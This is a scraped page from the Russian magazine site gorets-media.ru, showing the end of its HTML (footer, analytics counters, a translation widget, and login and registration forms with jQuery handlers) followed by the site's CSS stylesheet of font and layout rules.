                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="2e514de14dace17563f132f597b2fda6" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="2e514de14dace17563f132f597b2fda6" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fnews%2F3751"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2
body_size: 7252
content:
@charset "utf-8";
/* CSS Document */
@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700,300italic&subset=latin,cyrillic,cyrillic-ext);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,400italic,300italic,300,500,500italic,700,700italic&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,700italic,700,400italic);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto+Slab:300,400&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&subset=cyrillic);
/* @import url(http://allfont.ru/allfont.css?fonts=andantino-script); */
@import url(./fonts/MTCORSVA/font.css);

@font-face {
    font-family: 'Andantino script';
    font-style: normal;
    font-weight: 400;
    src: url(./fonts/andantino-script/andantino-script.woff) format('woff'),
        url(./fonts/andantino-script/andantino-script.ttf) format('truetype');
}

:focus {outline: none;}

/* 
@import url(https://fonts.googleapis.com/css?family=Merriweather:400,300,300italic,400italic,700,700italic,900,900italic&subset=latin,latin-ext,cyrillic);
*/
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 300;
  src: local('Merriweather Light'), local('Merriweather-Light'), url("./fonts/merriweather/Merriweather-Light.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: local('Merriweather'), local('Merriweather-Regular'), url("./fonts/merriweather/Merriweather-Regular.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: local('Merriweather Bold'), local('Merriweather-Bold'), url("./fonts/merriweather/Merriweather-Bold.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 900;
  src: local('Merriweather Black'), local('Merriweather-Black'), url("./fonts/merriweather/Merriweather-Black.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 300;
  src: local('Merriweather Light Italic'), local('Merriweather-LightItalic'), url("./fonts/merriweather/Merriweather-LightItalic.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: local('Merriweather Italic'), local('Merriweather-Italic'), url("./fonts/merriweather/Merriweather-Italic.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 700;
  src: local('Merriweather Bold Italic'), local('Merriweather-BoldItalic'), url("./fonts/merriweather/Merriweather-BoldItalic.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 900;
  src: local('Merriweather Black Italic'), local('Merriweather-BlackItalic'), url("./fonts/merriweather/Merriweather-BlackItalic.woff") format('woff');
}


/* font-family: "OpenSansCondensedLight"; */
@font-face {
    font-family: "OpenSansCondensedLight";
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot");
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.woff") format("woff"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "OpenSansCondensedLightItalic"; */
@font-face {
    font-family: "OpenSansCondensedLightItalic";
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot");
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.woff") format("woff"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "OpenSansCondensedBold"; */
@font-face {
    font-family: "OpenSansCondensedBold";
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot");
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.woff") format("woff"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

/* font-family: "Open Sans Condensed"; */
@font-face {
    font-family: "Open Sans Condensed";
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot");
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.woff") format("woff"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "Open Sans Condensed";
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot");
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.woff") format("woff"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.ttf") format("truetype");
    font-style: italic;
    font-weight: normal;
}
@font-face {
    font-family: "Open Sans Condensed";
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot");
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.woff") format("woff"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.ttf") format("truetype");
    font-style: normal;
    font-weight: bold;
}

@font-face {
  font-family: 'Niagara';
  font-style: normal;
  font-weight: 400;
  src: local('Niagara'), local('Niagara-Regular'), url("./fonts/NIAGENG.woff") format('woff');
}

@font-face {
  font-family: 'Calibri';
  src: url('fonts/Calibri/Calibri.eot');
  src: local('☺'), url('fonts/Calibri/Calibri.woff') format('woff'), url('fonts/Calibri/Calibri.ttf') format('truetype'), url('fonts/Calibri/Calibri.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot");
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraItalic/LoraItalic.woff") format("woff"),
    url("fonts/Lora/LoraItalic/LoraItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "LoraR";
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot");
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraRegular/LoraRegular.woff") format("woff"),
    url("fonts/Lora/LoraRegular/LoraRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "LoraN";
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot");
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraItalic/LoraItalic.woff") format("woff"),
    url("fonts/Lora/LoraItalic/LoraItalic.ttf") format("truetype");
    /*src: url("fonts/Lora/LoraItalic/Lora.eot");
    src: url("fonts/Lora/LoraItalic/Lora.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraItalic/Lora.woff") format("woff"),
    url("fonts/Lora/LoraItalic/Lora.ttf") format("truetype");*/
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "Oranienbaum";
    src: url("fonts/OranienbaumRegular/OranienbaumRegular.eot");
    src: url("fonts/OranienbaumRegular/OranienbaumRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/OranienbaumRegular/OranienbaumRegular.woff") format("woff"),
    url("fonts/OranienbaumRegular/OranienbaumRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

/*

@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot");
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraRegular/LoraRegular.woff") format("woff"),
    url("fonts/Lora/LoraRegular/Lora.woff2") format("woff2"),
    url("fonts/Lora/LoraRegular/LoraRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraBold/LoraBold.eot");
    src: url("fonts/Lora/LoraBold/LoraBold.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraBold/LoraBold.woff") format("woff"),
    url("fonts/Lora/LoraBold/LoraBold.ttf") format("truetype");
    font-style: normal;
    font-weight: bold;
}



@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.eot");
    src: url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.woff") format("woff"),
    url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.ttf") format("truetype");
    font-style: italic;
    font-weight: bold;
}


@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-Roman.otf");
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-Italic.otf");
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-Bold.otf");
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-BoldItalic.otf");
    font-weight: 700;
    font-style: italic;
}
*/

.type_page {
    font: 14px/20px Arial,Helvetica,sans-serif;
    color: #333;
    vertical-align: baseline;
}
#maincontent .type_page .page_only {
    border: 0;
    margin-top: -13px;
}
.type_page .info{
  text-align: center;
  height: 30px;
  position: relative;
}
.type_page .info .edit_page_link{
  position: absolute;
  left: 0; top: 0;
}
.type_page .views{
    background: url("images/view-unactive.jpg") 0 2px no-repeat;
    display: inline-block;
    padding-left: 20px;
    color: #c53;
    font-style: normal;
    margin: 0 3px;
}
.type_page .views:hover{
    background: url("images/view-active.jpg") 0 2px no-repeat;
}
.type_page .page-star{
    background: rgba(0, 0, 0, 0) url("/application/maxsite/plugins/rater/star_small.gif") no-repeat scroll 0 -21px;
    display: inline-block;
    padding-left: 14px;
    color: #c53;
    font-style: normal;
    margin: 0 3px;
}
.type_page .count-comments{
    background: url("images/comments-icon.jpg") 0 2px no-repeat;
    display: inline-block;
    padding-left: 20px;
    color: #c53;
    font-style: normal; 
    opacity: 0.85;
    text-decoration: none;
    cursor: pointer;
    line-height: 16px;
    margin: 0 3px;
}
.type_page .count-comments:hover{
    opacity: 1.0;
}



* {
  margin: 0;
  padding: 0;
}
html {
  width: 100%;
  min-height: 100%;
  padding: 0;
  margin: 0;
  position: relative;
}
body {
  font: normal normal 400 12px/15px Verdana;
  background: #fff;;
}

img {
  border: 0;
}

a {
  color: #606060;
  text-decoration: none;
}

a:hover {
  color: #2a2a2a;
  text-decoration: underline;
}

#wrapper {
  min-height: 100%;
  height: 100% !important;
  width: 1240px;
  background: #fff;
  margin: 0 auto;
  position: relative;
}

/*--------------------------- Head ------------------------*/
#head
{
  height: 237px;
  position: relative;
  background: url(images/head-newx2.png) top center no-repeat;
  --border-bottom: 1px solid #BD5D4B;
}

#logo
{
  position: absolute;
  top: 35px;
  left: 50px;
  display: block;
  height: 120px;
  text-align: center;
}

#social_block
{
  position: absolute; 
  color: #fff;
  top: 0;
  height: 120px;
  right: 55px;
  text-align: right;
  font-size: 16px;
}

#gorets_buttons 
{
  padding: 10px 0 0 0;
}

#gorets_buttons > p
{
  float: right;
  width: 100px; 
  height: 28px;
  padding: 23px 0 0 53px;
  text-align: left;
  background: url("images/social-title.png") top left no-repeat
}

#gorets_buttons > p img
{
  width: 18px;
  border: 1px solid white;
}

#infopanel {
    width: 1210px;
    padding: 0 0;
    height: 370px;
    margin: 0 auto;
    /*background: url("images/infopanel_bg.png") repeat-x;
    background: #ebebeb;
    border-left: 1px solid #CBCBCB;
    border-right: 1px solid #CBCBCB;
    border-bottom: 1px solid #CBCBCB;*/
}
#infopanel .vesti-short{
  text-align: center;
}
#infopanel .vesti-short .title {
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 24px;
    line-height: 36px;
    color: #000;
    padding: 0;
    border-bottom: 1px solid #900;
    display: inline-block;
}
#infopanel_bottom {
  height: 10px;
  width: 1212px;
  margin: 0 auto;
  /*border-top: 1px solid #CBCBCB;*/
  /*background: url(images/infopanel_bottom.gif) top center no-repeat;*/
}

#most_read
{
  width: 415px;
  float: left;
  margin-top: 10px;
}

.most_read_block
{
    text-align: left;
}

#most_discus
{
  width: 415px;
  padding-left: 5px;
  height: 215px;
  float: left;
}

#quote
{
  width: 480px;
  margin-top: -1px;
  height: 320px;
  float: left;
  /*font-size: 11px;
  background: url(images/quote.gif) top center no-repeat;*/
}

#menutop
{
  margin: 0 auto;
  height: 35px;
  /*width: 930px; Tahoma*/
  width: 1200px;
  z-index: 99;
}

#search_btn {
  height: 20px;
  float: right;
  width: 20px;
  border-left: none;
  border-top: 1px solid #003D9A;
  border-bottom: 1px solid #003D9A;
  border-right: 1px solid #003D9A;
  padding-left: 0;
  background: white url("images/search.png") center center no-repeat;
}

#search_input {
  width: 130px;
  border-left: 1px solid #003D9A;
  border-top: 1px solid #003D9A;
  border-bottom: 1px solid #003D9A;
  border-right: none; 
  color: #606060;
  padding-right: 2px; 
  padding-left: 2px;
  padding-bottom: 2px;
}

/*--------------------------- /Head ------------------------*/

/*--------------------------- Content ------------------------*/

#middle {
  min-height: 1000px;
  margin: 0 auto;
  width: 1220px;
  /*background: #F7F7F7 url("images/body_bg.gif") top center repeat-y;*/
}

#divtable {
    /*border-spacing: 10px 0;*/
    width: 1212px;
    margin: 0 auto;
}

#maincontent {
  width: 902px;
  float: left;
  vertical-align: top;
  min-height: 500px;
  margin-right: 10px;
  /*border: 1px solid #CBCBCB;*/
  position: relative;
}
#maincontent .page_only, #maincontent .page_cat_only {
    border: 1px solid #CBCBCB;
    /*border-left: 2px solid #CBCBCB;*/
}
#maincontent .item_diveder:last-child {
    display: none;
}
/* For fonts */
#maincontent .zoom-font{
  position: absolute;
  z-index: 200;
  right: 20px;
  top: 80px;
  width: 200px;
  text-align: right;
  font-size: 12px;
}
#maincontent .zoom-font .button{
  display: inline-block;
  vertical-align: top;
  padding: 2px 10px;
  border-radius: 3px;
  background: #D14A3A;
  color: #FFF;
  text-shadow: 0 0 1px rgba(0,0,0,0.3);
  font-weight: bold;
  cursor: pointer;
}
#maincontent .zoom-font .button:hover{
  box-shadow: 0 0 2px rgba(0,0,0,0.3);
}

.item {
  min-height: 170px;
  margin-top: 10px; border-bottom: 1px solid #CBCBCB;
}

.item_image {
  width: 100px;
  margin-left: 10px;
  height: 150px;
  float: left;
}

.item_content {
  width: 460px;
  float: left;
  text-align: justify;
}

.item_title {
  /*margin-left: 135px;*/
  margin-left: 220px;
  margin-top: 10px;
  margin-bottom: 5px;
  display: block;
  font-size: 20px;
  font-family: 'Open Sans Condensed', Arial, sans-serif;
  color: #333;
  font-weight: normal;
  text-transform: uppercase;
}
.item_title a, .item_title a:hover {
  font-size: 16px;
  font-weight: bold;
  color: #000;
  display: inline-block;
  width: 80%;
}
.item_page_title {
  font-family: Tahoma, sans-serif;
  margin-bottom: 5px;
  display: block;
  font-weight: normal;
}

.item_page_title h1{
  font-weight: normal;
  line-height: 1.6em;
  font-size: 32px;
  font-family: 'Oranienbaum', Arial, sans-serif;
  padding: 0px 10px 10px 10px;
  text-align: center;
}
.page-date{
  text-align: center;
}

/* .page_only .type_home{
  font-family: "Roboto";
  font-size: 14px;
} */
.type_home img{
  margin-top: -25px;
}
.type_home .page_all p a{
  color: #000;
}
.type_category, .type_home {
    line-height: 20px;
    font-family: Tahoma, sans-serif;
    font-size: 16px;
}
.type_page_404 {
  padding: 10px;
}

.item_text {
  display: block;
  font-size: 12px;
  margin-left: 20px;
}
/*.item_diveder {
  height: 10px;
  border-top: 1px solid #CBCBCB;
  border-bottom: 1px solid #CBCBCB;
  margin: 5px 0;
}*/
.item_diveder {
    height: 10px;
    border: 0;
    margin: 0;
}

a.mrarr:hover { 
 /* background-color: #E5D1AA; */
}

a.mrarr { 
background: url("images/arrow.png") 50% 50% no-repeat;
display: inline;
padding: 0 14px;
margin-left: 13px;
text-decoration: none;
}

#rightside {
  width: 300px;
  float: left;
  vertical-align: top;
  min-height: 200px;
  font-family: Tahoma, sans-serif;
}
#rightside .block {
    min-height: 50px;
    border: 1px solid #CBCBCB;
    background: #ebebeb;
}
#rightside .block-konkurs {
    padding-bottom: 10px;
    background: #f5f5f5 url(images/rightside_bg.gif) top left no-repeat;
}
#rightside .block-vesti-s-gor {
    background: #fff;
}
#rightside .heading {
/*    padding-left: 5px;
    font-family:'Open Sans Condensed',Arial, sans-serif;
    font-size: 16px;
    font-weight: bold;
    line-height: 36px;
    vertical-align: top;*/
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 17px;
    font-weight: bold;
    color: #000;
    background: #fff;
    display: inline-block;
    padding: 12px 0 8px 10px;
    position: relative;
    height: 20px;
    border-bottom: 1px solid #CBCBCB;
    width: 286px;
}
#rightside .heading:before {
    content: "";
    display: block;
    width: 6px;
    height: 41px;
    position: absolute;
    background: #c53;
    top: -1px;
    left: -1px;
}
.vesti-item {
    background: #ebebeb;
    margin: 10px 10px 0 10px;
    padding: 10px 0 0 0;
}
.vesti-item .item_diveder {
    display: none;
}
/*.vesti-item {
    border: 1px solid #CBCBCB;
    margin: 10px 10px 0 10px;
    padding: 10px 0 0 0;
}
.vesti-item .item_diveder {
    display: none;
}*/

#rightside a, #rightside a:hover { color: #000; }

.side_item {
  min-height: 70px;
  padding: 5px;
  border-bottom: 1px solid #CBCBCB;
  font-size: 0.9em;
}

.side_item_content {
  text-align: justify;
}
.side_item_content img{
  float: left;
  padding: 5px 5px 0 0;
}

#paginator {
  height: 80px;
  padding: 10px 0 10px 0;
  margin: 0 auto;
  width: 1135px;
  color: #606060;
}

.clearblock { clear: both; }

.rating_switch { 
  float: left;
  height: 180px;
  width: 20px;
  z-index: 0;
}

.rating_switch div.button, .rating_switch div.c_button, .rating_switch div.c2_button { 
  background: #797979;
  border-radius: 4px;
  color: white;
  cursor: pointer;
  font-size: 14px;
  height: 11px;
  line-height: 10px;
  margin-bottom: 7px;
  padding: 2px;
  text-align: center;
  width: 11px;
}
.rating_switch div.button, .rating_switch div.c_button{
  font-family: 'Niagara';
  line-height: 28px; width: 14px; height: 28px;
  font-size: 24px;
  margin-bottom: -1px;
  background: none;
  color: #000;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.rating_switch div.rating_switch_active { 
  color: #FF0000;
  font-weight: bold;
  z-index: 2;
}
.rating_container {float: left;}

.tabs .rating_switch{
  margin-left: -15px;
  margin-top: 1px;
}

/*--------------------------- Footer ------------------------*/
#footer
{
  width: 1240px;
  height: 0px;
  margin: 0 auto;
  ///background: url(images/footer_bg.gif) top center no-repeat;
  position: relative;
}


#blog_head {
 width: 100%;
 height: 55px;
 padding: 10px 0;
}

/* Main page - center blocks heading */
#n_h_left
{
    padding: 10px 0 10px 10px;
    width: 300px;
    height: 29px;
    float: left;
}
#n_left_logo
{
    margin-top: -8px;
    height: 41px;
    width: 41px;
}
#n_left_caption
{
    margin-left: 35px;
    padding-bottom: 3px;
    padding-left: 15px;
    border-bottom: 2px solid #CBCBCB;
}
#n_left_caption div
{
    width: 200px;
    margin-left: -15px;
    height: 3px;
    border-top: 2px solid #CBCBCB
}

#n_h_right
{
    padding: 10px 10px 10px 0;
    width: 300px;
    height: 29px;
    float: right
}

#n_right_logo
{
    margin-top: -8px;
    height: 41px;
    width: 41px;
}

#n_right_caption
{
    margin-right: 35px;
    text-align: right;
    padding-bottom: 3px;
    padding-right: 15px;
    border-bottom: 2px solid #CBCBCB
}

#n_right_caption div
{
    width: 225px;
    margin-left: 65px;
    height: 3px;
    border-top: 2px solid #CBCBCB
}

.main_p_post_left
{
    width: 460px;
    float: left;
}
.main_p_post_left div.post_left
{
    width: 459px;
    height: 155px;
    border: 1px solid #B8B8B8;
    margin-bottom: 12px;
    background: #FFF4DD;
}
.main_p_post_left div.post_left img.post_image
{
    width: 120px;
    height: 130px;
    border: 1px solid white;
}
.main_p_post_left div.post_left div.image_link
{
    width: 120px;
    float: left;
    margin: 10px;
    height: 130px;
}
.main_p_post_left div.post_left div.post_flag
{
    width: 45px;
    height: 27px;
    padding-top: 10px;
    padding-right: 10px;
    float: right;
}
.main_p_post_left div.post_left div.post_flag img
{
    border: 1px solid white;
    height: 27px;
    width: 45px;
}
.main_p_post_left div.post_left div.post_text
{
    padding: 10px 0 10px 0;
    width: 410px;
    font-size: 13px;
}
.main_p_post_left a
{
    color: #333333;
}
.main_p_post_right
{
    width: 460px;
    float: right;
}
.main_p_post_right div.post_right
{
    width: 459px;
    height: 155px;
    border: 1px solid #B8B8B8;
    margin-bottom: 12px;
